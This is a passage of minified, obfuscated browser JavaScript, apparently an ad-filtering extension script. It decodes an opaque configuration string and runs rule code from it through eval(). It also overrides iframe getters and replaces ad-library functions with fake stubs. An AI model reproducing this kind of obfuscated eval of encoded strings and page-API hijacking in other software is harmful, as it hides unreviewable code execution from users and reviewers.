u2uju9cso8pufsonu9u5so8socuju5sbu9so,soscubsb2u9so8sodicuksbubu58uvuusb5bnspuv7ubs6uziu48uvugseukvuvub2uj5spuwu4sououx,sodicubuusbu9siubujiscu9rdcso8ujs62u9,soubd7cso8pufsoubbujiscu9so8ujs62u9,sodcukadso8soumumsmurulhulu7u7u7skso,souji7u952ujso8umu7u7u7u7,sodicubuusbu9eubsbsbuuubbnso8ujs62u9,souzukujso8ufso7b7so8souk2uusbics1u9s6so,soukubujs1so8sosrseurululururumhsrcuks4q7uju5s4ubs6ujibsbu9s4sbicujs4uus65uqcis4umso,socsb5ujadso8souus65uqcis4ubds4ugs4ubis4ugs4s6bs4u7so,sos6u9uss6u9cs1s4iu4uju9s6scubsbso8u0u7u7u7u7,soiceivu9dyitu9so8usubsbcu9,soicesb2idso8usubsbcu9,sos6u9citu9so8ujs62u9,souks6u9uuidso8ufsoubbujiscu9so8ujs62u9,souju5uku9so8soussb2vso,sob5du9so8soqi75uju5so,souqu9uuciuju9adso8soqi75uju5so,sodicubuusbu9uccu9s6yu5u4bso8ujs62u9uo,soubukc0u4ubuusbu9dso8ujs62u9,soujubs6uzu9ujiu4uzso8pufsonu9u5so8soussb2bujs4ubds4uzs652ukso,sou9vuks6u9cci5u4so8soyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7szuv+uvugszsouo,ufsonu9u5so8sobubuju9uz5s6u5so,soscubsb2u9so8psocubsbu9souxuoux,socsb5uju6ubs6uzu9ujiu4uzso8pufsonu9u5so8soubds4uzs652ukso,soscubsb2u9so8soubds45ukujsouo,ufsonu9u5so8soubds4s1so,sou9vuks6u9cci5u4so8soyujs6iu4uzsvsvu4u9uquvsaubuju9sz3uzu9ujucu6ui652s6csvszszsouo,ufsonu9u5so8souzu4uzuks4uzs652ukso,sou9vuks6u9cci5u4so8sooyuhsi3cujs6iu4uziusu5svpyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7u7szszuxszsououxuououx,sonu9u9ukuhs6iuziu4ubsbrbbu9ukujubuusbu9rdcso8ujs62u9uo,ufsoidso8soq7uju5sr75uuisbu9srubs6ujibsbu9s4uu5ujuj57s4uus65uqcis4u0so,souqidujs1so8u0u0se,sos1u9iuzs1ujso8umsku7,sosbubtu5sb5ubdso8ujs62u9,souk5ciuji5u4so8ufsovjubujs1so8sosrsr*p@idkuwsos4s4u4u9vujuwsouxsrdiscpu0uxsrdiscpu0uxsrcu9buji5u4pumuxsr2sbsrsbipu0uxso,souk5ciuji5u4s82sbu9so8soubusuju9s6mu7so,soiu4cu9s6ujs82sbu9cso8pufsos62sbu9so8souqidujs1msbu9ccmujs1ubu4so,soscubsb2u9so8sougu7umursououxuo,so5s6iuziu4ubsbrdcso8pufsocu9sbu9buj5s6so8sodiscpidu2kuwsouus65uqcis4uqs6ubukuku9s6uwsouxsououx,soubujujs6iuu2uju9cso8pufsonu9u5so8socuju5sbu9so,soscubsb2u9so8sodicuksbubu58uvuusb5bnspuv7ubs6uziu48uvugseukvuvub2uj5spuwu4sououx,sodicubuusbu9siubujiscu9rdcso8ujs62u9,soubd7cso8pufsoubbujiscu9so8ujs62u9,sodcukadso8soumumsmurseurumskhsmsmso,souji7u952ujso8umu7u7u7u7,sodicubuusbu9eubsbsbuuubbnso8ujs62u9,souzukujso8ufso7b7so8souk2uusbics1u9s6so,soukubujs1so8sosrseurululururumhsrcuks4q7uju5s4ubs6ujibsbu9s4sbicujs4uus65uqcis4u0so,socsb5ujadso8souus65uqcis4uqs6ubukuku9s6s4ums4ubis4ugs4s6bs4u7so,sos6u9uss6u9cs1s4iu4uju9s6scubsbso8u0u7u7u7u7,soiceivu9dyitu9so8usubsbcu9,soicesb2idso8usubsbcu9,sos6u9citu9so8ujs62u9,souks6u9uuidso8ufsoubbujiscu9so8ujs62u9,souju5uku9so8soussb2vso,sob5du9so8soqi75uju5so,souqu9uuciuju9adso8soqi75uju5so,sodicubuusbu9uccu9s6yu5u4bso8ujs62u9uo,soubukc0u4ubuusbu9dso8ujs62u9,soujubs6uzu9ujiu4uzso8pufsonu9u5so8soussb2bujs4ubds4uzs652ukso,sou9vuks6u9cci5u4so8soyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7szuv+uvugszsouo,ufsonu9u5so8sobubuju9uz5s6u5so,soscubsb2u9so8psocubsbu9souxuoux,socsb5uju6ubs6uzu9ujiu4uzso8pufsonu9u5so8soubds4uzs652ukso,soscubsb2u9so8soubds45ukujsouo,ufsonu9u5so8soubds4s1so,sou9vuks6u9cci5u4so8soyujs6iu4uzsvsvu4u9uquvsaubuju9sz3uzu9ujucu6ui652s6csvszszsouo,ufsonu9u5so8souzu4uzuks4uzs652ukso,sou9vuks6u9cci5u4so8sooyuhsi3cujs6iu4uziusu5svpyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7u7szszuxszsououxuououx,sonu9u9ukuhs6iuziu4ubsbrbbu9ukujubuusbu9rdcso8ujs62u9uo,ufsoidso8soq7uju5sr75uuisbu9srbubuju9uz5s6u5s47iddsbu9so,souqidujs1so8u0u7u7,sos1u9iuzs1ujso8umulu7,sosbubtu5sb5ubdso8ujs62u9,souk5ciuji5u4so8ufsocu9sbu9buj5s6so8socu9buji5u4uvu3uv3qcmuqiujs1musubsc5s6iuju9uvu3uv3ukmubs6ujibsbu9cmsbicujuvu3uv3ukmubs6ujibsbu9cmsbicujmiuju97so,sousisbuju9s6siujs10sbu97u9u4ujcso8pu7,u0,sk,ugum,ugur,ugsm,umum,u0smux,souk5ciuji5u4s82sbu9so8soubusuju9s6mu7so,soiu4cu9s6ujs82sbu9cso8pufsos62sbu9so8souqidujs1msbu9ccmujs1ubu4so,soscubsb2u9so8sougu7umursououxuo,so5s6iuziu4ubsbrdcso8pufsocu9sbu9buj5s6so8so3ukmb2cuj57mcu9ubs6bs1mubdsouo,ufsocu9sbu9buj5s6so8so3qcmuqiujs1musubsc5s6iuju9uvu3uv3ukmubs6ujibsbu9cmsbicujuvu3uvsbiuvu3uvdiscpidu2kuwsodiscmuzukujmubduwsouxso,so2ukuqubs6dso8uguo,ufsocu9sbu9buj5s6so8so3ukmubs6ujibsbu9cmiu4usu9u9dmubdsououx,soubujujs6iuu2uju9cso8pufsonu9u5so8socuju5sbu9so,soscubsb2u9so8sodicuksbubu58uvuusb5bnspuwu4sououx,sodicubuusbu9siubujiscu9rdcso8ujs62u9,soubd7cso8pufsoubbujiscu9so8ujs62u9,souji7u952ujso8umu7u7u7u7,sodicubuusbu9eubsbsbuuubbnso8ujs62u9,souzukujso8ufso7b7so8souk2uusbics1u9s6so,soukubujs1so8sosrseurululururumhsrcuks4q7uju5s4ugu0ums4sbicujs4uj5uks4u0u7u7umulu7so,socsb5ujadso8sodiscmuzukujmubdmugulsku7uru0hugseulsmulugmu7so,sos6u9uss6u9cs1s4iu4uju9s6scubsbso8u0u7u7u7u7,soiceivu9dyitu9so8usubsbcu9,sos6u9citu9so8ujs62u9,souks6u9uuidso8ufsoubbujiscu9so8ujs62u9,souju5uku9so8soussb2vso,sob5du9so8soqi75uju5so,souqu9uuciuju9adso8soqi75uju5so,sodicubuusbu9uccu9s6yu5u4bso8ujs62u9uo,soubukc0u4ubuusbu9dso8ujs62u9,soujubs6uzu9ujiu4uzso8pufsonu9u5so8soussb2bujs4ubds4uzs652ukso,sou9vuks6u9cci5u4so8soyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7szuv+uvugszsouo,ufsonu9u5so8sobubuju9uz5s6u5so,soscubsb2u9so8psocubsbu9souxuoux,socsb5uju6ubs6uzu9ujiu4uzso8pufsonu9u5so8soubds4uzs652ukso,soscubsb2u9so8soubds45ukujsouo,ufsonu9u5so8soubds4s1so,sou9vuks6u9cci5u4so8soyujs6iu4uzsvsvu4u9uquvsaubuju9sz3uzu9ujucu6ui652s6csvszszsouo,ufsonu9u5so8souzu4uzuks4uzs652ukso,sou9vuks6u9cci5u4so8sooyuhsi3cujs6iu4uziusu5svpyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7u7szszuxszsououxuououx,sonu9u9ukuhs6iuziu4ubsbrbbu9ukujubuusbu9rdcso8ujs62u9uo,ufsoidso8soq7uju5sr75uuisbu9srbubuju9uz5s6u5s4uu5ujuj57s4ugso,souqidujs1so8u0u7u7,sos1u9iuzs1ujso8umulu7,sosbubtu5sb5ubdso8ujs62u9,souk5ciuji5u4so8ufsocu9sbu9buj5s6so8so3qcmuqiujs1musubsc5s6iuju9uvu3uv3ukmubs6ujibsbu9cmsbicujso,sousisbuju9s6siujs10sbu97u9u4ujcso8pumux,souk5ciuji5u4s82sbu9so8soubusuju9s6mu7so,soiu4cu9s6ujs82sbu9cso8pufsos62sbu9so8souqidujs1msbu9ccmujs1ubu4so,soscubsb2u9so8sougu7umursououxuo,so5s6iuziu4ubsbrdcso8pufsocu9sbu9buj5s6so8socu9buji5u4uvu3uv3uju9vujmbu9u4uju9s6uvu3uvstdiscmuzukujmubdmugursmsku7urumu0urugurulskmu7souo,ufsocu9sbu9buj5s6so8so32muu5s6du9s6m52ujsbiu4u9muusououx,sodicubuusbu9siubujiscu9rdcso8ujs62u9,soubd7cso8pufsoubbujiscu9so8ujs62u9,sodcukadso8soseurumu0umu0u7hso,souji7u952ujso8umu7u7u7u7,sodicubuusbu9eubsbsbuuubbnso8ujs62u9,souzukujso8ufso7b7so8souk2uusbics1u9s6so,soukubujs1so8sosrseurululururumhsryjs4sxayu6s4u0u7u7vumulu7s47iddsbu9s4umskso,socsb5ujadso8sodiscmuzukujmubdmugursmsku7urumu0urugurulskmu7so,sos6u9uss6u9cs1s4iu4uju9s6scubsbso8u0u7u7u7u7,soiceivu9dyitu9so8usubsbcu9,sos6u9citu9so8ujs62u9,souks6u9uuidso8ufsoubbujiscu9so8ujs62u9,souju5uku9so8soussb2vso,sob5du9so8soqi75uju5so,souqu9uuciuju9adso8soqi75uju5so,sodicubuusbu9uccu9s6yu5u4bso8ujs62u9uo,soubukc0u4ubuusbu9dso8ujs62u9,soujubs6uzu9ujiu4uzso8pufsonu9u5so8soussb2bujs4ubds4uzs652ukso,sou9vuks6u9cci5u4so8soyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7szuv+uvugszsouo,ufsonu9u5so8sobubuju9uz5s6u5so,soscubsb2u9so8psocubsbu9souxuoux,socsb5uju6ubs6uzu9ujiu4uzso8pufsonu9u5so8soubds4uzs652ukso,soscubsb2u9so8soubds45ukujsouo,ufsonu9u5so8soubds4s1so,sou9vuks6u9cci5u4so8soyujs6iu4uzsvsvu4u9uquvsaubuju9sz3uzu9ujucu6ui652s6csvszszsouo,ufsonu9u5so8souzu4uzuks4uzs652ukso,sou9vuks6u9cci5u4so8sooyuhsi3cujs6iu4uziusu5svpyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7u7szszuxszsououxuououx,sonu9u9ukuhs6iuziu4ubsbrbbu9ukujubuusbu9rdcso8ujs62u9uo,ufsoidso8soq7uju5sr75uuisbu9srbubuju9uz5s6u5s4uu5ujuj57s4umso,souqidujs1so8u0u7u7,sos1u9iuzs1ujso8umulu7,sosbubtu5sb5ubdso8ujs62u9,souk5ciuji5u4so8ufsocu9sbu9buj5s6so8socu9buji5u4uvu3uv32m7ubs6uziu4msbmujuuuvu3uv32m7ubs6uziu4m7mujuvu3uv3ukubuziu4ubuji5u4so,souk5ciuji5u4s82sbu9so8soukubs6u9u4ujs4uuu9us5s6u9mugmu7so,soiu4cu9s6ujs82sbu9cso8pufsos62sbu9so8souqidujs1msbu9ccmujs1ubu4so,soscubsb2u9so8sougu7umursououxuo,so5s6iuziu4ubsbrdcso8pufsocu9sbu9buj5s6so8socu9buji5u4uvu3uv3uju9vujmbu9u4uju9s6uvu3uvstdiscmuzukujmubdmugursmsku7urumu0urugurulskmumsououx,sodicubuusbu9siubujiscu9rdcso8ujs62u9,soubd7cso8pufsoubbujiscu9so8ujs62u9,sodcukadso8soseurumu0umulurhso,souji7u952ujso8umu7u7u7u7,sodicubuusbu9eubsbsbuuubbnso8ujs62u9,souzukujso8ufso7b7so8souk2uusbics1u9s6so,soukubujs1so8sosrseurululururumhsryjs4sxayu6s4u0u7u7vumulu7s4us55uju9s6s4umsmso,socsb5ujadso8sodiscmuzukujmubdmugursmsku7urumu0urugurulskmumso,sos6u9uss6u9cs1s4iu4uju9s6scubsbso8u0u7u7u7u7,soiceivu9dyitu9so8usubsbcu9,sos6u9citu9so8ujs62u9,souks6u9uuidso8ufsoubbujiscu9so8ujs62u9,souju5uku9so8soussb2vso,sob5du9so8soqi75uju5so,souqu9uuciuju9adso8soqi75uju5so,sodicubuusbu9uccu9s6yu5u4bso8ujs62u9uo,soubukc0u4ubuusbu9dso8ujs62u9,soujubs6uzu9ujiu4uzso8pufsonu9u5so8soussb2bujs4ubds4uzs652ukso,sou9vuks6u9cci5u4so8soyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7szuv+uvugszsouo,ufsonu9u5so8sobubuju9uz5s6u5so,soscubsb2u9so8psocubsbu9souxuoux,socsb5uju6ubs6uzu9ujiu4uzso8pufsonu9u5so8soubds4uzs652ukso,soscubsb2u9so8soubds45ukujsouo,ufsonu9u5so8soubds4s1so,sou9vuks6u9cci5u4so8soyujs6iu4uzsvsvu4u9uquvsaubuju9sz3uzu9ujucu6ui652s6csvszszsouo,ufsonu9u5so8souzu4uzuks4uzs652ukso,sou9vuks6u9cci5u4so8sooyuhsi3cujs6iu4uziusu5svpyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7u7szszuxszsououxuououx,sonu9u9ukuhs6iuziu4ubsbrbbu9ukujubuusbu9rdcso8ujs62u9uoux,soicrbujiscu9so8ujs62u9,sou9scu9u4ujyub7uksbu9s8ubuji5so8u73ughursku7ursku0smu0urumurseu0ur,soicucu4s6u9uzicuju9s6u9dso8usubsbcu9,socs152sbdrukuksbu5upduks6so8usubsbcu9,soicucyso8ujs62u9,sob52u4ujs6u5so8soucyso,soscu9s6ci5u4so8sosch3ul3ugu7ugsouo";if(18===e[t(1567)])return null;const n=(0,s.OC)(decodeURI(e));if(!n)throw t(1671);return n}catch(e){const n=t(768)[t(591)](e);return X.A[t(1140)](n),null}},R=(t,e,n,r)=>{const i=a1P;t[i(1773)]((t=>i(2598)===t[i(1439)]||i(3425)===t[i(1439)]&&e||i(1778)===t[i(1439)]&&e&&n||i(417)===t[i(1439)]&&!e))[i(1177)]((t=>(t=>{const e=i;try{const n=t[e(2908)][e(3210)](/\{\{\s*url\((.*?)\)\s*\}\}/g,((t,n)=>(0,A.Wq)({protectUrlContext:r,url:n,endpoint:q.A[e(641)]})))[e(3210)](/\{\{\s*id\((.*?)\)\s*\}\}/g,((t,e)=>(0,B.md)(e)));t[e(646)]&&f(n),t[e(567)]&&window[e(2668)]((()=>f(n)),t[e(567)][e(899)]),t[e(1122)]&&window[e(582)](t[e(1122)][e(2154)],(()=>f(n)))}catch(t){console[e(1140)](t)}})(t)))},f=M=>{const GA=a1P;try{eval(M)}catch(t){q.A[GA(3184)]&&console[GA(1140)](GA(708),t)}}},2691:(w,k,D)=>{"use strict";const GX=a1P;D.d(k,{Hz:()=>f,b9:()=>R,bb:()=>N,hQ:()=>v});var q=D(7549),s=D(2997),B=D(6516);const A=GX(1870),X={querySelectorAll:()=>[]},m={postMessage:()=>null,document:X,parent:window};function R(){const t=GX;s.A[t(932)]();const e=Object[t(2920)](HTMLIFrameElement[t(3322)],t(739));Object[t(2230)](HTMLIFrameElement[t(3322)],t(739),{get:function(){const n=t;if(this[n(3013)](A))return m;for(var r=arguments[n(1567)],i=new Array(r),o=0;o<r;o++)i[o]=arguments[o];return e[n(2343)][n(2137)](this,...i)}});const n=Object[t(2920)](HTMLIFrameElement[t(3322)],t(1197));Object[t(2230)](HTMLIFrameElement[t(3322)],t(1197),{get:function(){const e=t;if(this[e(3013)](A))return X;for(var r=arguments[e(1567)],i=new Array(r),o=0;o<r;o++)i[o]=arguments[o];return n[e(2343)][e(2137)](this,...i)}})}function f(t){t[GX(560)](A,"")}function M(){const t=GX,e=navigator[t(1646)][t(1845)]();return![t(1178),t(1841),t(1300),t(547),t(3377),t(3058)][t(1040)]((n=>e[t(2413)](n)))&&[t(3001),t(2946)][t(1040)]((n=>e[t(2413)](n)))}function G(t,e){return(0,B.c)(((n,r)=>{const i=a1P;let o=0;t[i(1177)]((s=>{const a=i;s[a(3470)]((r=>{const i=a;e(r)&&n(!0),++o===t[i(1567)]&&n(!1)}))[a(1416)](r)}))}))}function v(t){const e=GX,n=/__#\{(.*?)\}#__/gi,r=[];let i=0,o=null;for(;null!==(o=n[e(2637)](t));)r[e(514)](t[e(2418)](i,o[e(758)])),r[e(514)](c(o[1])),i=o[e(758)]+o[0][e(1567)];return r[e(514)](t[e(2418)](i)),r[e(1409)]("")}function c(W){const GF=GX;try{const x=eval(W);return null===x?GF(979):void 0===x?GF(2199):x[GF(2889)]()}catch(t){return console[GF(1140)](t),t[GF(2889)]()}}function N(t){const e=GX;[e(3194),e(670),e(909),e(2142),e(1112),e(3296),e(1955),e(1938),e(2864),e(2841),e(1872)][e(1040)]((t=>location[e(1454)][e(2387)](t)))&&Object[e(2230)](t,e(1589),{get:function(){return 8}})}const L=(t,e,n)=>{const r=GX;let i={targeting:{}};const o={addService:()=>o,defineSizeMapping:()=>o,getAdUnitPath:()=>t,getOutOfPage:()=>r(2775)===e,getResponseInformation:()=>o,getSlotElementId:()=>n,setCollapseEmptyDiv:()=>o,setConfig:t=>(i={...i,...t},o),getConfig:t=>i[t],setTargeting:(t,e)=>(i[r(1200)][t]=e,o),clearTargeting:()=>(i[r(1200)]={},o),getTargeting:t=>{var e;return null!==(e=i[r(1200)][t])&&void 0!==e?e:[]},getTargetingKeys:()=>Object[r(2530)](i[r(1200)]),getTargetingMap:()=>i[r(1200)],setForceSafeFrame:t=>o};return o};function F(t){const e=GX;window[e(3035)]=window[e(3035)]||{},window[e(3035)][e(3207)]=window[e(3035)][e(3207)]||[];const n=function(){const n=e,r=window[n(3035)][n(563)];window[n(3035)][n(563)]=function(e,i){const o=n;if(i===window[o(3035)][o(2200)][o(648)][o(1883)]||t[o(1040)]((t=>e[o(1845)]()[o(2413)](t[o(1845)]()))))return q.A[o(3184)](o(3008),e),L(e,o(2775),o(698));for(var s=arguments[o(1567)],a=new Array(s>2?s-2:0),c=2;c<s;c++)a[c-2]=arguments[c];return r[o(2137)](this,e,i,...a)}};try{window[e(3035)][e(3207)][e(2490)](n)}catch(t){q.A[e(1140)](e(1134)+t),window[e(3035)][e(3207)][e(514)](n),window[e(3035)][e(3207)][e(514)]((()=>{const t=e,n=window[t(3035)][t(2083)]()[t(1722)]()[t(1773)]((e=>e[t(1359)]()))[t(1773)]((e=>e[t(2088)]()[t(1845)]()[t(2413)](t(698))));n[t(1567)]>0&&(q.A[t(3184)](t(3288)+n[t(902)]((e=>e[t(2088)]()))[t(1409)](", ")),window[t(3035)][t(1772)](n))}))}}function S(t){const e=GX;if(0===t[e(1567)])return;window[e(3035)]=window[e(3035)]||{},window[e(3035)][e(3207)]=window[e(3035)][e(3207)]||[];const n=function(){const n=e,r=window[n(3035)][n(734)];window[n(3035)][n(734)]=function(e,i,o){const s=n,a=t[s(1773)]((t=>e[s(2413)](t)));if(a[s(1567)]>0)return q.A[s(3184)](s(893),e,s(3103),a[s(1409)](", "),"]"),L(e,i,o);for(var c=arguments[s(1567)],l=new Array(c>3?c-3:0),u=3;u<c;u++)l[u-3]=arguments[u];return r[s(2137)](this,e,i,o,...l)}};try{window[e(3035)][e(3207)][e(2490)](n)}catch(r){q.A[e(1140)](e(1134)+r),window[e(3035)][e(3207)][e(514)](n),window[e(3035)][e(3207)][e(514)]((()=>{const n=e,r=window[n(3035)][n(2083)]()[n(1722)]()[n(1773)]((e=>t[n(1040)]((t=>e[n(2088)]()[n(2413)](t)))));r[n(1567)]>0&&(q.A[n(3184)](n(723)+r[n(902)]((t=>t[n(2088)]()))[n(1409)](", ")),window[n(3035)][n(1772)](r))}))}}function z(){const t=GX;(arguments[t(1567)]>0&&void 0!==arguments[0]?arguments[0]:[t(535)])[t(1177)]((e=>{const n=t;window[e]=window[e]||{},window[e][n(808)]=window[e][n(808)]||[],window[e][n(808)][n(514)]((function(){const t=n,r=function(t){const n=a1P;try{t&&n(2350)==typeof t[n(2132)]&&(q.A[n(3184)](n(504)[n(591)](e),t[n(2132)]),setTimeout((()=>t[n(2132)]([])),0)),q.A[n(3184)](n(460)[n(591)](e),t)}catch(t){q.A[n(1140)](n(1888)[n(591)](e),t)}return Promise[n(3260)]({bids:[],timedOut:[],auctionId:null})};r[t(2672)]=function(n){const r=t;return r(2350)!=typeof n||q.A[r(3184)](""[r(591)](e,r(3347))[r(591)](n)),n},window[e][t(955)]=r,window[e][t(3364)]=function(){const n=t;q.A[n(3184)](n(1523)[n(591)](e,n(2458)))},window[e][t(2953)]=function(){const n=t;q.A[n(3184)](n(1523)[n(591)](e,n(1660)))},window[e][t(1766)]=function(){const n=t;return q.A[n(3184)](n(1523)[n(591)](e,n(3291))),{}}}))}))}},6964:(t,e,n)=>{"use strict";const r=a1P;n.d(e,{aX:()=>s,uD:()=>a});var i=n(1221);const o=r(747);function s(){const t=r,e=i.A[t(2343)](o);return e?t(2612)===e:void 0}function a(t){const e=r;i.A[e(1850)](o,t[e(2889)]())}},5679:(t,e,n)=>{"use strict";n.d(e,{P:()=>r});const r=t=>{const e=a1P;if(Object[e(842)])return Object[e(842)](t);{const n={};return t[e(1177)](((t,e)=>n[e]=t)),n}}},5408:(t,e,n)=>{"use strict";const r=a1P;n.d(e,{T:()=>i});const i=r(3144)},7401:(t,e,n)=>{"use strict";const r=a1P;n.d(e,{A:()=>l});var i=n(8485),o=n(1783),s=n(9754),a=n(6391),c=n(6516);class l{static[r(1926)](t){const e=r;if(!t[e(2319)])return 0;let n;for(n=0;n<t[e(2319)][e(3063)][e(1567)]&&t[e(2319)][e(3063)][n]!==t;n++);return n}static[r(1986)](){const t=r;let e=arguments[t(1567)]>0&&void 0!==arguments[0]?arguments[0]:window;try{return e[t(1874)]!==e[t(620)]}catch(t){return!0}}static[r(2213)](){const t=r;if(void 0!==l[t(3106)])return l[t(3106)];if(!l[t(1986)]())return l[t(3106)]=!1,!1;if(window[t(1007)][t(1418)][t(2437)](t(1056))||(0,o.EW)(window[t(1007)][t(1418)]))return l[t(3106)]=!0,!0;try{if((window[t(1007)][t(1418)][t(2413)]("#")?window[t(1007)][t(1418)][t(2418)](0,window[t(1007)][t(1418)][t(2241)]("#")):window[t(1007)][t(1418)])===(window[t(889)][t(1007)][t(1418)][t(2413)]("#")?window[t(889)][t(1007)][t(1418)][t(2418)](0,window[t(889)][t(1007)][t(1418)][t(2241)]("#")):window[t(889)][t(1007)][t(1418)]))return l[t(3106)]=!0,!0}catch(t){}return l[t(3106)]=!1,!1}static[r(1428)](){const t=r;if(!this[t(1986)]())return!1;try{return window[t(889)][t(1007)][t(1418)],!1}catch(t){return!0}}static[r(839)](t){const e=r,n=e(3218);let i=t[n];return i||(i=a.A[e(1086)](),t[n]=i),i}static[r(2936)](t){const e=r,n=document[e(2368)](e(612)),i=s.A[e(2343)]()[e(2515)][e(2343)][e(2137)](t);for(let t=0;t<i[e(1567)];t++){const r=i[t];s.A[e(2343)]()[e(999)][e(2137)](n,r[e(481)],r[e(2381)])}return s.A[e(2343)]()[e(821)][e(1850)][e(2137)](n,s.A[e(2343)]()[e(821)][e(2343)][e(2137)](t)),n}static[r(2915)](t,e){const n=r;e[n(1332)]?s.A[n(2343)]()[n(2214)][n(2137)](e[n(2807)],t,e[n(1332)]):s.A[n(2343)]()[n(2996)][n(2137)](e[n(2807)],t)}static async[r(1388)](t,e){const n=r;if(s.A[n(2343)]()[n(3228)][n(2137)](t,n(1546))&&!s.A[n(2343)]()[n(3228)][n(2137)](t,n(1108))){const r=(0,c.c)((e=>{const r=n;s.A[r(2343)]()[r(2335)][r(2137)](t,r(3309),(()=>{e()})),s.A[r(2343)]()[r(2335)][r(2137)](t,r(1140),(()=>{e()}))}));return e[n(2319)][n(1753)](t,e),r}return e[n(2319)][n(1753)](t,e),(0,c.c)((t=>t()))}static async[r(852)](t,e){const n=r;if(s.A[n(2343)]()[n(3228)][n(2137)](e,n(1546))&&!s.A[n(2343)]()[n(3228)][n(2137)](e,n(1108))){const r=(0,c.c)((t=>{const r=n;s.A[r(2343)]()[r(2335)][r(2137)](e,r(3309),(()=>{t()})),s.A[r(2343)]()[r(2335)][r(2137)](e,r(1140),(()=>{t()}))}));return s.A[n(2343)]()[n(2996)][n(2137)](t,e),r}return s.A[n(2343)]()[n(2996)][n(2137)](t,e),(0,c.c)((t=>t()))}}(0,i.A)(l,r(3106),void 0)},7194:(t,e,n)=>{"use strict";const r=a1P;n.d(e,{A:()=>l});var i=n(8485),o=n(9754),s=n(5281),a=n(7549),c=n(6516);class l{static[r(1440)](t){const e=r;return!!(t&&t instanceof Element)&&e(3037)===window[e(2461)](t)[e(3027)]}static[r(2699)](t){const e=r;return!!(t&&t instanceof Element)&&e(2964)===window[e(2461)](t)[e(3297)]}static[r(3019)](t){const e=r;if(!(t&&t instanceof Element))return!1;let n=!1;const i=o.A[e(2343)](window)[e(702)][e(2343)][e(2137)](t)[e(3027)],s=window[e(2461)](t);return e(3037)===s[e(3027)]&&(o.A[e(2343)](window)[e(702)][e(2343)][e(2137)](t)[e(3027)]=e(1876),e(3037)===s[e(3027)]&&(n=!0)),""===i?o.A[e(2343)](window)[e(702)][e(2343)][e(2137)](t)[e(1375)](e(3027)):o.A[e(2343)](window)[e(702)][e(2343)][e(2137)](t)[e(3027)]=i,n}static[r(1406)](t){const e=r;let n=t[e(2807)];for(;n;){if(this[e(1440)](n))return!0;n=n[e(2807)]}return!1}static async[r(2599)](t){const e=r;return t instanceof HTMLIFrameElement?await this[e(2100)](t):t instanceof Element&&this[e(2190)](t)}static async[r(2100)](t){const e=r,n=new u(t);return await n[e(2636)]()}static[r(2190)](t){const e=r;if(!t||!document[e(2534)](t))return!1;if(this[e(3019)](t))return a.A[e(3184)](e(3239)),!1;const n=t[e(2068)]();return!(n.x+window[e(1506)]+n[e(1727)]<-500&&(a.A[e(3184)](e(445)),a.A[e(3184)](e(441)[e(591)](n.x,e(2448))[e(591)](n.y,e(3454))[e(591)](window[e(1506)],e(1364))[e(591)](window[e(3282)],e(1851))[e(591)](n[e(1727)],e(1251))[e(591)](n[e(2918)])),1))}static[r(1844)](t){const e=r;return function(){const e=a1P,n=window[e(2461)](t);return e(2284)===t[e(2808)][e(1845)]()||!(e(1724)!==t[e(2808)][e(1845)]()||!(t[e(1546)]||n[e(623)]&&e(3037)!==n[e(623)]))||!(e(2385)!==t[e(2808)][e(1845)]()||!n[e(623)]||e(3037)===n[e(623)])||"a"===t[e(2808)][e(1845)]()}()&&this[e(2636)](t)}static[r(2636)](t){const e=r,n=window[e(2461)](t);if(e(3037)===n[e(3027)])return!1;if(e(3320)!==n[e(3297)])return!1;if(parseFloat(n[e(2796)])<.2)return!1;if(t[e(1187)]<10||t[e(796)]<10)return!1;let i=t[e(2319)];for(;i;){if(this[e(3019)](i))return!1;i=i[e(2319)]}return!0}static async[r(2959)](t){const e=r;for(const n of Array[e(2894)](t[e(1330)](e(1724))))if(l[e(1844)](n))return!0;for(const n of Array[e(2894)](t[e(1330)](e(2284))))if(l[e(1844)](n))return!0;for(const n of Array[e(2894)](t[e(1330)](e(2385))))if(l[e(1844)](n))return!0;for(const n of Array[e(2894)](t[e(1330)]("a")))if(l[e(1844)](n))return!0;const n=[];for(const r of Array[e(2894)](t[e(1330)](e(1611)))){const t=new u(r);n[e(514)](t[e(2636)]())}return(await Promise[e(2598)](n))[e(1040)]((t=>!0===t))}static[r(562)](t){u[r(1310)](t)}}class u{constructor(t){const e=r;this[e(1611)]=t,(0,i.A)(this,e(3265),void 0),(0,i.A)(this,e(1796),!1),(0,i.A)(this,e(2172),0)}[r(2636)](){return(0,c.c)((t=>{const e=a1P;if(!l[e(2636)](this[e(1611)]))return t(!1);this[e(2172)]&&window[e(740)](this[e(2172)]),this[e(2172)]=o.A[e(2343)](window)[e(2758)][e(2137)](window,(()=>{const n=e;if(this[n(1796)])return void window[n(740)](this[n(2172)]);if(!this[n(1611)]||!o.A[n(2343)]()[n(2943)][n(2343)][n(2137)](this[n(1611)]))return window[n(740)](this[n(2172)]),t(!1);this[n(3265)]=new MessageChannel,this[n(3265)][n(1429)][n(2705)]=e=>{const r=n,i=o.A[r(2343)]()[r(2799)][r(2343)][r(2137)](e);if(r(3131)==typeof i&&(0,s._)(i)){this[r(1796)]=!0;const e=(0,s.ks)(i);e===u[r(1224)]?t(!0):e===u[r(2744)]&&t(!1)}};const r=(0,s.md)(u[n(2351)]);o.A[n(2343)]()[n(2943)][n(2343)][n(2137)](this[n(1611)])[n(1619)](r,"*",[this[n(3265)][n(2312)]])}),200),o.A[e(2343)](window)[e(998)][e(2137)](window,(()=>{const n=e;this[n(1796)]||(window[n(740)](this[n(2172)]),t(!1))}),3e3)}))}[r(2617)](){const t=r;this[t(2172)]&&window[t(740)](this[t(2172)]),this[t(3265)][t(1429)][t(2705)]=null,this[t(3265)][t(2312)][t(2705)]=null}static[r(1310)](t){const e=r;o.A[e(2343)](t)[e(2335)][e(2137)](t,e(2092),(async n=>{const 